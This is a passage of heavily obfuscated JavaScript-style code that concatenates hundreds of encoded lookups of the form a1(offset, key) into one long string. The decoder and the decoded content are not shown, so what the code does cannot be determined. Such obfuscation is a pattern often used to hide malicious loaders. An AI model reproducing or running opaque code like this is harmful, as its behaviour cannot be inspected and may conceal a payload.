+a1(0x17a6,'SRE9')+a1(0x66e,']Nq0')+a1(0x129b,'Rk!h')+a1(0x124a,'AxGT')+a1(0x1039,'O#X)')+a1(0x169a,'()Xt')+a1(0xf73,'1%@g')+a1(0x1649,'6huH')+a1(0x1b3b,'m6&P')+a1(0x1056,'CJ8J')+a1(0x184f,'K%iZ')+a1(0x109a,'O#X)')+a1(0x1018,'6huH')+a1(0x105a,'SRE9')+a1(0x166d,'Rk!h')+a1(0x15f6,'()Xt')+a1(0x56c,'ca$5')+a1(0xac2,'(zgn')+a1(0xc43,'SRE9')+a1(0xbc9,'g5Lv')+a1(0x1749,'AxGT')+a1(0x231,'AvZe')+a1(0xa47,'ecag')+a1(0x1db2,'PnoB')+a1(0x828,'CJ8J')+a1(0x1bc5,'FfY6')+a1(0x1882,'$slV')+a1(0xf5c,'FfY6')+a1(0xcd3,'g5Lv')+a1(0x1623,'LRv1')+a1(0x1a3f,'O#X)')+a1(0x4a8,'Ed73')+a1(0x1ca8,'pqKy')+a1(0x10ed,'SRE9')+a1(0x195d,'qtu9')+a1(0x1d9c,'PSij')+a1(0x118b,'f5]M')+a1(0xc50,'$slV')+a1(0x19fa,'(zgn')+a1(0x7c2,'y^pT')+a1(0x1406,'pqKy')+a1(0x1de9,'m6&P')+a1(0x12e7,'@i6r')+a1(0xd67,'iSvc')+a1(0x1099,'GK&%')+a1(0x1dbc,'#D5)')+a1(0x622,'AvZe')+a1(0x1160,'5Sn@')+a1(0x58f,'iSvc')+a1(0x1b55,'Rk!h')+a1(0x521,'pqKy')+a1(0x1deb,'PSij')+a1(0x512,'Djg]')+a1(0x1bd4,'6huH')+a1(0x1a48,'Kquw')+(a1(0x14bb,'e$b^')+a1(0x17f7,'UkTB')+a1(0x1900,'AxGT')+a1(0x1908,'PnoB')+a1(0x1a91,'KXyc')+a1(0x2f7,'5Sn@')+a1(0x1d48,'@i6r')+a1(0x1987,'AvZe')+a1(0xdd4,'pqKy')+a1(0x7b4,'(zgn')+a1(0x1271,'RG@%')+a1(0xd15,'PSij')+a1(0x1e12,'K%iZ')+a1(0x29e,'qtu9')+a1(0x114e,'g5Lv')+a1(0x1171,'pqKy')+a1(0x1593,'g5Lv')+a1(0x77f,'ca$5')+a1(0x138b,'wCyw')+a1(0xcda,'Rk!h')+a1(0x1b3d,'e86Q')+a1(0x761,'6huH')+a1(0xc96,'&XsR')+a1(0x167e,'$slV')+a1(0xdd7,'Ed73')+a1(0x56b,'PnoB')+a1(0xd5f,'qtu9')+a1(0x1762,']Nq0')+a1(0xd8f,'e$b^')+a1(0x14e0,'Ed73')+a1(0x98f,'PSij')+a1(0x6dc,'g5Lv')+a1(0xf08,'Ed73')+a1(0x7ba,'UkTB')+a1(0xdf5,'e86Q')+a1(0x1e22,'()Xt')+a1(0x1557,'e$b^')+a1(0xf4b,'5Sn@')+a1(0x10e8,'SRE9')+a1(0x1308,'UIIk')+a1(0x1752,'Rk!h')+a1(0x794,'GK&%')+a1(0x4bb,'wCyw')+a1(0x60b,'O#X)')+a1(0x1b5,'()Xt')+a1(0x137d,'AvZe')+a1(0x1cfb,'Ed73')+a1(0xb7e,'AvZe')+a1(0x15ac,'wCyw')+a1(0xb53,'PSij')+a1(0x3f4,'Djg]')+a1(0x5aa,'CJ8J')+a1(0x78a,')^ME')+a1(0x373,'pqKy')+a1(0x74f,'f5]M')+a1(0x1cba,'#D5)')+a1(0x5da,'Rk!h')+a1(0xd7a,'RG@%')+a1(0x1313,'O#X)')+a1(0xf75,'&XsR')+a1(0x16fa,'pqKy')+a1(0x6c1,'6huH')+a1(0xda4,'FfY6')+a1(0x1089,'ca$5')+a1(0xfa7,'RG@%')+a1(0xe9e,'m6&P')+a1(0xe0e,'VU]D')+a1(0xfac,'e86Q')+a1(0x1d2c,'Djg]')+a1(0xed1,'AvZe')+a1(0x128c,'fx0B')+a1(0x524,'PSij')+a1(0xd77,'m6&P')+a1(0x121d,'Djg]')+a1(0x400,'fPQg')+a1(0x12ba,'ecag')+a1(0xae8,'fPQg')+a1(0x1d79,'5Sn@')+a1(0x48a,'Kquw')+a1(0x196b,'LRv1')+a1(0x1de,'Djg]')+a1(0x30f,'AxGT')+a1(0x1199,'i&c&')+a1(0x1bcd,'GK&%')+a1(0x73b,'e$b^')+a1(0x16ef,'y^pT')+a1(0x19d6,'fPQg')+a1(0xec8,'UkTB')+a1(0xc19,'n!wb')+a1(0x1656,'Djg]')+a1(0x9b5,'&XsR')+a1(0x5ae,'PSij')+a1(0xe99,'K%iZ')+a1(0x10e1,'Djg]')+a1(0x1e7,'e$b^')+a1(0xe6,'fx0B')+a1(0x1be5,'wCyw')+a1(0xe52,'m6&P')+a1(0x1d1f,'Ed73')+a1(0xeab,'pqKy')+a1(0xd00,'AxGT')+a1(0xf56,'fPQg')+a1(0x1896,'$slV')+a1(0x602,'FfY6')+a1(0x1d0b,'f5]M')+a1(0x10c2,'@i6r')+a1(0x63f,'pqKy')+a1(0x133e,']Nq0')+a1(0x1845,'FfY6')+a1(0x355,'(zgn')+a1(0xc49,'$slV')+a1(0xc28,'AvZe')+a1(0x779,'UIIk')+a1(0x1a50,'O#X)')+a1(0x763,'e$b^')+a1(0xab0,'e$b^')+a1(0x1c56,'e$b^')+a1(0x49b,'[jLz')+a1(0x1e25,'iSvc')+a1(0x176f,'$slV')+a1(0x97,'5Sn@')+a1(0x1286,'&XsR')+a1(0x507,']Nq0')+a1(0x19c8,'SRE9')+a1(0x6d0,')^ME')+a1(0x1ce9,'()Xt')+a1(0x7ab,'LRv1')+a1(0x1751,'KXyc')+a1(0x1146,'wCyw')+a1(0xfcb,'AvZe')+a1(0x412,'CJ8J')+a1(0x1e32,'Vh]s')+a1(0x1113,'g5Lv')+a1(0x4ab,'Vh]s')+a1(0x4e8,'KXyc')+a1(0x1599,')^ME')+a1(0x1abc,'i&c&')+a1(0x477,'(zgn')+a1(0x13ba,'&XsR')+a1(0x15e4,'UkTB')+a1(0xfc6,'m6&P')+a1(0x6e9,'fx0B')+a1(0xe65,'fPQg')+a1(0x166,'m6&P')+a1(0x4c7,'O#X)')+a1(0x1554,'Ed73')+a1(0x1c07,'PnoB')+a1(0x1252,'()Xt')+a1(0x14a,'Djg]')+a1(0x1165,'PSij')+a1(0x2d1,'Kquw')+a1(0x720,']Nq0')+a1(0xbac,'qtu9')+a1(0x891,'f5]M')+a1(0x1203,'&XsR')+a1(0xf13,'Vh]s')+a1(0x1841,'AvZe')+a1(0x1c4f,'SRE9')+a1(0x4e3,'^zD%')+a1(0x111d,'GK&%')+a1(0x12ad,'O#X)')+a1(0x1317,'e86Q')+a1(0xb26,'UIIk')+a1(0xbf6,'@i6r')+a1(0xd11,'GK&%')+a1(0x129c,'K%iZ')+a1(0x1c58,'1%@g')+a1(0x141c,'[jLz')+a1(0x176a,'GK&%')+a1(0x1a57,'ca$5')+a1(0x181d,'m6&P')+a1(0x52e,'e$b^')+a1(0x14ee,')^ME')+a1(0x3e1,'PnoB')+a1(0x35e,']Nq0')+a1(0xcd0,'5Sn@')+a1(0x14e6,'#D5)')+a1(0x1def,'@i6r')+a1(0x1312,'m6&P')+a1(0x771,'@i6r')+a1(0x2be,')^ME')+a1(0x18ca,'qtu9')+a1(0x7b2,'fPQg')+a1(0x962,'#D5)')+a1(0x1cf,'Ed73')+a1(0x15cf,')^ME')+a1(0x1d5d,'SRE9')+a1(0x117d,'UIIk')+a1(0x384,']Nq0')+a1(0x116b,'y^pT')+a1(0x1bda,'Djg]')+a1(0x8a1,'UIIk')+a1(0x9d3,'AvZe')+a1(0x1d2e,'Rk!h')+a1(0x271,'UkTB')+a1(0xbbf,'Kquw')+a1(0xfe4,'n!wb')+a1(0x727,'wCyw')+a1(0xfd2,'6huH')+a1(0x1150,']Nq0'))+(a1(0x1b6c,'iSvc')+a1(0x7cb,'PSij')+a1(0x7a3,'RG@%')+a1(0x199a,'n!wb')+a1(0xe92,'PSij')+a1(0x1bc,'VU]D')+a1(0xa6a,'CJ8J')+a1(0xf99,'iSvc')+a1(0x1c1d,'n!wb')+a1(0x3bc,'PSij')+a1(0x1cc1,'VU]D')+a1(0x1597,'n!wb')+a1(0x1090,'ca$5')+a1(0xd1b,')^ME')+a1(0xef0,'iSvc')+a1(0x1512,'UIIk')+a1(0x1110,'f5]M')+a1(0x6d7,'y^pT')+a1(0x19ab,'6huH')+a1(0x175c,'K%iZ')+a1(0x1be0,'i&c&')+a1(0x1fc,'6huH')+a1(0xfe0,'6huH')+a1(0x1522,'iSvc')+a1(0x6d5,'PSij')+a1(0x17d7,'Djg]')+a1(0x4b7,'K%iZ')+a1(0x1301,'Djg]')+a1(0xac3,'m6&P')+a1(0x478,'FfY6')+a1(0x15cd,'^zD%')+a1(0x1b4c,'O#X)')+a1(0x18b2,'UkTB')+a1(0x1030,'f5]M')+a1(0x942,'AxGT')+a1(0x9ee,'K%iZ')+a1(0x1945,'[jLz')+a1(0x93e,'e86Q')+a1(0xcb2,'ecag')+a1(0x3b9,'()Xt')+a1(0x17e3,'ca$5')+a1(0x1106,'fPQg')+a1(0x9e3,'K%iZ')+a1(0xec2,'y^pT')+a1(0x4a9,'(zgn')+a1(0x1537,'qtu9')+a1(0x16c6,'Rk!h')+a1(0x17ec,'f5]M')+a1(0x158f,'Rk!h')+a1(0xcac,'LRv1')+a1(0xa03,'ecag')+a1(0x1aba,']Nq0')+a1(0xc54,')^ME')+a1(0x16f6,'fx0B')+a1(0x125,'wCyw')+a1(0x8eb,'AxGT')+a1(0x91f,'ca$5')+a1(0x1dbe,'wCyw')+a1(0x1304,'Vh]s')+a1(0x19a1,'UkTB')+a1(0x134b,'^zD%')+a1(0x163a,'^zD%')+a1(0x251,'AxGT')+a1(0x87a,'e86Q')+a1(0x11dd,'LRv1')+a1(0x1cb1,'fx0B')+a1(0xb8b,'pqKy')+a1(0xd85,'LRv1')+a1(0x145b,')^ME')+a1(0xe1,'()Xt')+a1(0xc94,'e$b^')+a1(0x1e40,'n!wb')+a1(0x1904,'^zD%')+a1(0x15b9,'m6&P')+a1(0x359,'n!wb')+a1(0x130d,'ecag')+a1(0x1c8a,'K%iZ')+a1(0x1810,'GK&%')+a1(0x1318,'n!wb')+a1(0xad3,'fx0B')+a1(0x3cc,'O#X)')+a1(0x1d5b,'6huH')+a1(0x18cd,'UkTB')+a1(0x173,')^ME')+a1(0x12fd,'GK&%')+a1(0x1259,'AxGT')+a1(0xa6f,'AxGT')+a1(0x106e,'VU]D')+a1(0xdf3,'O#X)')+a1(0x1234,'y^pT')+a1(0x1d36,'UkTB')+a1(0x103d,'$slV')+a1(0xb0c,'i&c&')+a1(0x1705,'iSvc')+a1(0x16bb,'Kquw')+a1(0x465,'6huH')+a1(0x300,'&XsR')+a1(0x5c0,'Vh]s')+a1(0xbc4,'SRE9')+a1(0x3fc,'VU]D')+a1(0x452,'&XsR')+a1(0x115f,']Nq0')+a1(0x1e3b,'Rk!h')+a1(0x16db,'Vh]s')+a1(0x1663,'FfY6')+a1(0xa23,']Nq0')+a1(0xdc6,'g5Lv')+a1(0x9cc,'Djg]')+a1(0xf00,'f5]M')+a1(0x16a6,')^ME')+a1(0x1891,'PnoB')+a1(0xd05,'UIIk')+a1(0x2a2,'UIIk')+a1(0x348,'1%@g')+a1(0xa2f,'UIIk')+a1(0x1d72,'SRE9')+a1(0x1860,'1%@g')+a1(0x62f,'f5]M')+a1(0x9b1,'fx0B')+a1(0x1925,'LRv1')+a1(0x1ddb,'K%iZ')+a1(0x1ac9,'#D5)')+a1(0x1186,'pqKy')+a1(0x1b59,'y^pT')+a1(0x14f4,'Kquw')+a1(0x3ca,'KXyc')+a1(0x15a2,'m6&P')+a1(0x19db,'wCyw')+a1(0x1e19,'Kquw')+a1(0x9a6,'pqKy')+a1(0x15ae,'Djg]')+a1(0xdaf,'Ed73')+a1(0x8ee,'g5Lv')+a1(0xdf0,'iSvc')+a1(0x1169,'n!wb')+a1(0x1c2d,'PnoB')+a1(0x98a,'5Sn@')+a1(0x10fb,'UkTB')+a1(0x1b8b,'qtu9')+a1(0xe17,'UkTB')+a1(0xdd3,'RG@%')+a1(0x1ad1,'Vh]s')+a1(0x1c3,'ecag')+a1(0x2b6,'m6&P')+a1(0x16c1,'UIIk')+a1(0x9ac,'Ed73')+a1(0x1b61,'AxGT')+a1(0xac5,'Vh]s')+a1(0x1844,'$slV')+a1(0x1874,'LRv1')+a1(0x8ab,'e86Q')+a1(0xedb,'iSvc')+a1(0xbfa,'wCyw')+a1(0x1794,'ecag')+a1(0x1037,'i&c&')+a1(0xfdd,'O#X)')+a1(0x16d4,'Ed73')+a1(0x4c5,'e$b^')+a1(0x9c2,'KXyc')+a1(0xf30,'pqKy')+a1(0x30e,'ca$5')+a1(0xeb5,'CJ8J')+a1(0xf54,'^zD%')+a1(0x47a,'RG@%')+a1(0x7e3,'LRv1')+a1(0xfb5,'K%iZ')+a1(0x17e6,'CJ8J')+a1(0x1ba0,'FfY6')+a1(0x418,'(zgn')+a1(0x1395,'VU]D')+a1(0x196,'e$b^')+a1(0x1532,'[jLz')+a1(0x3ff,'Kquw')+a1(0x1caa,'Vh]s')+a1(0x180a,'fPQg')+a1(0x99c,'Rk!h')+a1(0x19da,'&XsR')+a1(0x152b,'Rk!h')+a1(0x16eb,'()Xt')+a1(0x1c43,')^ME')+a1(0x716,'Ed73')+a1(0x1858,'e86Q')+a1(0x106c,'pqKy')+a1(0x1407,'K%iZ')+a1(0x360,'PnoB')+a1(0xbe9,'fPQg')+a1(0x15f8,'O#X)')+a1(0x46d,'ca$5')+a1(0xaf9,'LRv1')+a1(0x15d8,'UIIk')+a1(0x240,'AvZe')+a1(0xd2,'(zgn')+a1(0x88e,'6huH')+a1(0x1b72,'@i6r')+a1(0x13e7,'AvZe')+a1(0x10b8,'qtu9')+a1(0x13ed,'CJ8J')+a1(0x1dc6,'f5]M')+a1(0x1306,'5Sn@')+a1(0x15c3,'g5Lv'))+(a1(0xfc4,'#D5)')+a1(0x756,'KXyc')+a1(0x15bc,'[jLz')+a1(0x158,'$slV')+a1(0x122,'Ed73')+a1(0xf1a,'RG@%')+a1(0x5ed,'5Sn@')+a1(0x913,'K%iZ')+a1(0x15c0,'fx0B')+a1(0x1ab7,'5Sn@')+a1(0xc82,'LRv1')+a1(0x1c33,']Nq0')+a1(0x1cea,'AxGT')+a1(0x6c7,'ca$5')+a1(0x7e4,'GK&%')+a1(0x801,'UkTB')+a1(0x399,'Rk!h')+a1(0x261,'5Sn@')+a1(0x996,'()Xt')+a1(0x1cce,'(zgn')+a1(0xe9d,'Kquw')+a1(0x46c,'y^pT')+a1(0xdbb,'FfY6')+a1(0x1105,'5Sn@')+a1(0xcaf,'wCyw')+a1(0x1a98,'UIIk')+a1(0x45c,'KXyc')+a1(0x1ccb,'UkTB')+a1(0x17ea,')^ME')+a1(0xd19,'[jLz')+a1(0x744,'LRv1')+a1(0x4fc,'[jLz')+a1(0x6d4,'5Sn@')+a1(0x116c,'ecag')+a1(0xeb3,'RG@%')+a1(0x44a,'pqKy')+a1(0x1731,'Ed73')+a1(0x998,'LRv1')+a1(0x5e7,'&XsR')+a1(0x1737,'LRv1')+a1(0xd76,'^zD%')+a1(0x1ac,']Nq0')+a1(0x3c7,'VU]D')+a1(0x1596,'GK&%')+a1(0x18e9,'UkTB')+a1(0x175,'#D5)')+a1(0xdbd,'O#X)')+a1(0x12b9,'GK&%')+a1(0x1d55,'qtu9')+a1(0x1284,'Rk!h')+a1(0x1f6,'fPQg')+a1(0xfab,'f5]M')+a1(0x1045,'Ed73')+a1(0x2e9,'K%iZ')+a1(0xb48,'qtu9')+a1(0x17a8,'fx0B')+a1(0x556,'$slV')+a1(0x1152,'e$b^')+a1(0x676,'n!wb')+a1(0x52f,'1%@g')+a1(0x19b,'Kquw')+a1(0xba3,'SRE9')+a1(0x191f,'RG@%')+a1(0x8ce,'(zgn')+a1(0xa7a,'[jLz')+a1(0x10da,'K%iZ')+a1(0x1c04,'e86Q')+a1(0x1465,'fx0B')+a1(0xf97,'K%iZ')+a1(0x11c5,'Rk!h')+a1(0x1418,'AvZe')+a1(0x1388,'O#X)')+a1(0x18a7,'Vh]s')+a1(0x15e1,'O#X)')+a1(0x1d96,'$slV')+a1(0x172d,'e$b^')+a1(0x11b4,'UkTB')+a1(0x17f5,'VU]D')+a1(0x238,'AvZe')+a1(0xa62,'RG@%')+a1(0x1d34,'UIIk')+a1(0x640,'@i6r')+a1(0x1cd,'CJ8J')+a1(0xcd5,'LRv1')+a1(0x15cc,'Kquw')+a1(0xb3f,'ca$5')+a1(0x1624,'f5]M')+a1(0x1664,'6huH')+a1(0xb46,')^ME')+a1(0x12f6,'Vh]s')+a1(0x174,'e86Q')+a1(0xce8,'RG@%')+a1(0x8bd,'&XsR')+a1(0x1974,'PnoB')+a1(0x492,'O#X)')+a1(0x17bf,'SRE9')+a1(0x8a5,')^ME')+a1(0x1717,'O#X)')+a1(0xfec,'ecag')+a1(0x142b,'VU]D')+a1(0xd9c,'#D5)')+a1(0x1be9,'pqKy')+a1(0x1db4,'y^pT')+a1(0x3b4,'@i6r')+a1(0x16d9,'n!wb')+a1(0x1d6d,'6huH')+a1(0x1210,'SRE9')+a1(0x1bfa,'Ed73')+a1(0x100b,']Nq0')+a1(0x13c3,'5Sn@')+a1(0x62d,'qtu9')+a1(0x19aa,'UkTB')+a1(0x892,'g5Lv')+a1(0x147d,'fx0B')+a1(0xccb,'AvZe')+a1(0xcf1,'Ed73')+a1(0x1ab9,'iSvc')+a1(0x162d,'RG@%')+a1(0x284,'n!wb')+a1(0x7bb,'@i6r')+a1(0x2fe,'iSvc')+a1(0x15ce,'iSvc')+a1(0x18eb,'UkTB')+a1(0x1887,'FfY6')+a1(0x1bc0,'@i6r')+a1(0x12d7,'AvZe')+a1(0x745,'e86Q')+a1(0x1e35,'qtu9')+a1(0x1227,'CJ8J')+a1(0x16fd,'&XsR')+a1(0xcf6,'K%iZ')+a1(0x10a1,'PSij')+a1(0x769,'m6&P')+a1(0xaca,')^ME')+a1(0x12d8,')^ME')+a1(0x1262,'UIIk')+a1(0x1267,'i&c&')+a1(0xde5,'O#X)')+a1(0xf35,'@i6r')+a1(0x13e1,'K%iZ')+a1(0xc2f,'y^pT')+a1(0x6b6,'^zD%')+a1(0x1e39,'m6&P')+a1(0x1e8,'Ed73')+a1(0xa8f,'6huH')+a1(0xb1f,'qtu9')+a1(0x1a00,'e$b^')+a1(0x1c26,'[jLz')+a1(0x1dd0,'e$b^')+a1(0x1e0d,'i&c&')+a1(0x9d8,'&XsR')+a1(0xde,'UIIk')+a1(0x6c5,'PSij')+a1(0x21e,'PnoB')+a1(0x1d3c,'SRE9')+a1(0xc48,'FfY6')+a1(0x1c23,'6huH')+a1(0x15fb,'ca$5')+a1(0x1dc9,'^zD%')+a1(0x1321,'LRv1')+a1(0x1a90,'()Xt')+a1(0x68b,'AxGT')+a1(0x1787,'#D5)')+a1(0x767,'$slV')+a1(0x31b,'qtu9')+a1(0x236,'Vh]s')+a1(0x404,'Djg]')+a1(0x366,')^ME')+a1(0xe50,'g5Lv')+a1(0xe94,'PSij')+a1(0x455,'GK&%')+a1(0x865,'wCyw')+a1(0x196d,'ca$5')+a1(0xe31,'ecag')+a1(0x1a17,'e$b^')+a1(0x3f9,'UIIk')+a1(0x12df,'Vh]s')+a1(0xffb,'n!wb')+a1(0x9a2,'pqKy')+a1(0x55c,'K%iZ')+a1(0x7e5,'iSvc')+a1(0x177a,'Rk!h')+a1(0x483,'RG@%')+a1(0x266,'()Xt')+a1(0x27b,'[jLz')+a1(0x105e,'m6&P')+a1(0x1549,'fx0B')+a1(0x1c70,'Ed73')+a1(0x1638,'pqKy')+a1(0x13dc,'e86Q')+a1(0x1202,'(zgn')+a1(0xf90,'K%iZ')+a1(0x20f,'SRE9')+a1(0x16f3,'5Sn@')+a1(0x1963,'PSij')+a1(0x318,'6huH')+a1(0x1c10,'fx0B')+a1(0xba1,'6huH')+a1(0x1b69,'ecag')+a1(0x1009,'RG@%'))+(a1(0x1a4e,'wCyw')+a1(0x127,'LRv1')+a1(0x22f,'e86Q')+a1(0x204,'GK&%')+a1(0x14e4,'Rk!h')+a1(0x1167,'CJ8J')+a1(0x1c5e,'CJ8J')+a1(0x308,'qtu9')+a1(0x647,'e$b^')+a1(0xd82,'i&c&')+a1(0x1b95,'(zgn')+a1(0xd65,'VU]D')+a1(0xbe2,'iSvc')+a1(0x175a,'qtu9')+a1(0x1b6b,'PSij')+a1(0x1489,'5Sn@')+a1(0x1659,'()Xt')+a1(0x323,'fPQg')+a1(0x3df,'fx0B')+a1(0x125a,'Rk!h')+a1(0x146f,'Ed73')+a1(0x1223,'CJ8J')+a1(0x10f7,'e86Q')+a1(0xae0,'K%iZ')+a1(0xde9,'UkTB')+a1(0x694,'fx0B')+a1(0xec,'GK&%')+a1(0xd9e,'RG@%')+a1(0xc9d,'ecag')+a1(0x405,'O#X)')+a1(0xda1,'AvZe')+a1(0x16cf,'fx0B')+a1(0xed8,'m6&P')+a1(0x38a,'Kquw')+a1(0x449,']Nq0')+a1(0x1148,'g5Lv')+a1(0x952,'UIIk')+a1(0x1bc8,'fx0B')+a1(0x897,'Ed73')+a1(0x1733,'6huH')+a1(0x1694,'KXyc')+a1(0xa56,'pqKy')+a1(0x19f5,'SRE9')+a1(0x5c4,'K%iZ')+a1(0x13fc,'pqKy')+a1(0x750,'5Sn@')+a1(0x159f,'UkTB')+a1(0x11e6,'AxGT')+a1(0xf1f,'()Xt')+a1(0x13d9,'PnoB')+a1(0x1a73,'ecag')+a1(0x18cf,'(zgn')+a1(0xd44,'iSvc')+a1(0x18b8,'$slV')+a1(0xe6e,'6huH')+a1(0x1748,'i&c&')+a1(0x1dd3,'fPQg')+a1(0x580,'pqKy')+a1(0x16ca,'^zD%')+a1(0x1c5a,'iSvc')+a1(0x1e10,'&XsR')+a1(0x11ba,'wCyw')+a1(0x7df,'@i6r')+a1(0x1b82,'()Xt')+a1(0x4d2,'UIIk')+a1(0xbcb,'AxGT')+a1(0x1867,'AxGT')+a1(0x5b6,'iSvc')+a1(0xbbb,'LRv1')+a1(0x3bd,'g5Lv')+a1(0x90b,'fPQg')+a1(0x1c11,'[jLz')+a1(0x79e,'6huH')+a1(0xa95,'CJ8J')+a1(0x1634,'O#X)')+a1(0x1b19,'[jLz')+a1(0x198f,'5Sn@')+a1(0x1136,'Rk!h')+a1(0x190a,'i&c&')+a1(0x138f,'AvZe')+a1(0x17ef,'fx0B')+a1(0x1413,'i&c&')+a1(0x944,'UIIk')+a1(0x100c,'^zD%')+a1(0x12c8,'5Sn@')+a1(0x6db,'&XsR')+a1(0x3f7,'wCyw')+a1(0xaa8,'O#X)')+a1(0x894,'g5Lv')+a1(0x1d09,'f5]M')+a1(0x829,'e86Q')+a1(0x1c30,'5Sn@')+a1(0xa33,')^ME')+a1(0xe0b,'fPQg')+a1(0x1bb,'VU]D')+a1(0xfe6,'PSij')+a1(0x140a,'@i6r')+a1(0x113f,'i&c&')+a1(0x1949,'RG@%')+a1(0x433,'Ed73')+a1(0x1ba5,'AvZe')+a1(0x1796,'6huH')+a1(0xe2e,'fx0B')+a1(0x333,'AvZe')+a1(0x19c9,'g5Lv')+a1(0xe20,'y^pT')+a1(0x1d7d,'n!wb')+a1(0x15da,'qtu9')+a1(0xa2b,'Djg]')+a1(0x145a,'K%iZ')+a1(0x1990,'CJ8J')+a1(0x596,'qtu9')+a1(0x15d,'n!wb')+a1(0xf2c,'SRE9')+a1(0x13b,'g5Lv')+a1(0xc8d,'UkTB')+a1(0x3ae,'RG@%')+a1(0x13bd,'UkTB')+a1(0x674,'GK&%')+a1(0x1cd7,'@i6r')+a1(0x16bf,'UIIk')+a1(0x3b1,'KXyc')+a1(0xd2a,'1%@g')+a1(0x1daf,']Nq0')+a1(0x9f4,'O#X)')+a1(0x188a,'fPQg')+a1(0x535,'FfY6')+a1(0x1503,'e86Q')+a1(0x7fc,'y^pT')+a1(0x115c,'fPQg')+a1(0x397,'i&c&')+a1(0x780,'KXyc')+a1(0xbb1,'fPQg')+a1(0x16be,'iSvc')+a1(0x103e,'Ed73')+a1(0x19a4,'KXyc')+a1(0xe04,']Nq0')+a1(0x197e,'i&c&')+a1(0x143c,'KXyc')+a1(0xfb7,'e$b^')+a1(0x8f1,'Ed73')+a1(0x1cbe,'VU]D')+a1(0xe35,'GK&%')+a1(0x1df7,'Ed73')+a1(0x164a,'SRE9')+a1(0x1d2b,'m6&P')+a1(0x1a2f,'g5Lv')+a1(0x161f,'[jLz')+a1(0x57d,'y^pT')+a1(0x245,'e$b^')+a1(0xcc1,'Ed73')+a1(0xa37,'FfY6')+a1(0xa0d,'5Sn@')+a1(0x1226,'qtu9')+a1(0xadb,'Rk!h')+a1(0x8c3,'n!wb')+a1(0x92d,'&XsR')+a1(0x14c6,'FfY6')+a1(0x1d02,'GK&%')+a1(0xb5c,'#D5)')+a1(0x6ba,'&XsR')+a1(0xec4,'5Sn@')+a1(0x1862,'AvZe')+a1(0x1cbd,')^ME')+a1(0xc2d,'g5Lv')+a1(0xd09,'Rk!h')+a1(0x1a5c,'e$b^')+a1(0x81d,'SRE9')+a1(0xdd8,']Nq0')+a1(0x9fb,'UkTB')+a1(0x41d,'KXyc')+a1(0x735,'K%iZ')+a1(0x1c1a,'y^pT')+a1(0x192c,'e86Q')+a1(0xa9d,'VU]D')+a1(0x1a0,'$slV')+a1(0x1e2e,'AvZe')+a1(0x14f5,'fPQg')+a1(0x1236,'(zgn')+a1(0x583,'LRv1')+a1(0x12c6,'wCyw')+a1(0x5d4,'#D5)')+a1(0x1b62,'CJ8J')+a1(0x15fd,'UIIk')+a1(0x1745,'Vh]s')+a1(0xd17,'f5]M')+a1(0x156a,'iSvc')+a1(0x17f4,'K%iZ')+a1(0x1dcf,'6huH')+a1(0xcc8,'CJ8J')+a1(0xa5e,'O#X)')+a1(0xe2a,'PSij')+a1(0x11e,'GK&%')+a1(0x1b51,'()Xt')+a1(0x12b0,'ca$5')+a1(0x17b2,'wCyw')+a1(0x77a,'[jLz')+a1(0x146,'e86Q')+a1(0x1d7b,'g5Lv')+a1(0x1184,'f5]M'))+(a1(0x7a9,'(zgn')+a1(0x1766,'FfY6')+a1(0x1d25,'ecag')+a1(0x156,'ecag')+a1(0xce0,'PnoB')+a1(0xa25,'RG@%')+a1(0x8d3,'@i6r')+a1(0x1d44,'e86Q')+a1(0x17c1,'f5]M')+a1(0x185e,')^ME')+a1(0x6cd,'5Sn@')+a1(0x24e,'6huH')+a1(0x1d16,'O#X)')+a1(0x11a0,'Ed73')+a1(0x112c,'@i6r')+a1(0x1400,'(zgn')+a1(0x121a,'wCyw')+a1(0x11cd,'m6&P')+a1(0xe46,'fx0B')+a1(0x414,'y^pT')+a1(0xc36,'LRv1')+a1(0x1a27,']Nq0')+a1(0x1b41,'UkTB')+a1(0x783,'Ed73')+a1(0x1a4a,'PnoB')+a1(0x18ba,'$slV')+a1(0xc1,'LRv1')+a1(0x1029,'y^pT')+a1(0x12b8,'KXyc')+a1(0x1db6,'1%@g')+a1(0x178d,'f5]M')+a1(0x6cb,'e86Q')+a1(0x917,'KXyc')+a1(0x1699,'f5]M')+a1(0x147c,'&XsR')+a1(0x1955,'Rk!h')+a1(0x4ca,'Vh]s')+a1(0x303,'[jLz')+a1(0x198d,'Vh]s')+a1(0x1c3c,'iSvc')+a1(0x1cdc,'GK&%')+a1(0x7f4,'fx0B')+a1(0x87b,'5Sn@')+a1(0x17aa,'Vh]s')+a1(0xfeb,'#D5)')+a1(0x114c,'AxGT')+a1(0x156b,'1%@g')+a1(0x182e,'GK&%')+a1(0x667,'^zD%')+a1(0x18b9,'n!wb')+a1(0x1201,'e$b^')+a1(0x1320,'O#X)')+a1(0x1795,'fPQg')+a1(0xeb2,')^ME')+a1(0x70f,'fPQg')+a1(0x1455,'Vh]s')+a1(0x14f2,'PnoB')+a1(0x1b75,'UIIk')+a1(0x54b,'O#X)')+a1(0x705,'f5]M')+a1(0x459,'n!wb')+a1(0x5e3,'Djg]')+a1(0x937,'f5]M')+a1(0x491,'Ed73')+a1(0x15e6,'iSvc')+a1(0x107c,'(zgn')+a1(0x1c9d,'g5Lv')+a1(0x19b1,'^zD%')+a1(0x164,'UIIk')+a1(0x11ad,'O#X)')+a1(0x1b1c,'()Xt')+a1(0xb92,'@i6r')+a1(0x1a6d,'Vh]s')+a1(0x18d8,'GK&%')+a1(0xeb,'LRv1')+a1(0x1a31,'iSvc')+a1(0xcf2,'ca$5')+a1(0x3b3,'GK&%')+a1(0xc8a,'m6&P')+a1(0x16ce,'(zgn')+a1(0x1cec,'e86Q')+a1(0x868,'PnoB')+a1(0x1292,'n!wb')+a1(0x1cb6,'e86Q')+a1(0xb91,'wCyw')+a1(0xd6,'RG@%')+a1(0xc85,'fPQg')+a1(0x1115,'i&c&')+a1(0x5af,'UkTB')+a1(0xf43,'e86Q')+a1(0x1843,'UkTB')+a1(0xd1d,'SRE9')+a1(0x103c,'K%iZ')+a1(0x10e3,'1%@g')+a1(0xb6,'qtu9')+a1(0x1973,'$slV')+a1(0x101d,'UkTB')+a1(0x1546,'FfY6')+a1(0x6bf,'Djg]')+a1(0x1178,'()Xt')+a1(0x9ed,'Ed73')+a1(0x10eb,'AvZe')+a1(0x550,'AxGT')+a1(0x13e6,'Ed73')+a1(0x1bf,'iSvc')+a1(0x4eb,'iSvc')+a1(0xe6c,'(zgn')+a1(0x5dd,'[jLz')+a1(0x138,'f5]M')+a1(0x133a,'n!wb')+a1(0x16b9,'[jLz')+a1(0xb1c,'PSij')+a1(0x1a12,'AvZe')+a1(0x1a07,'O#X)')+a1(0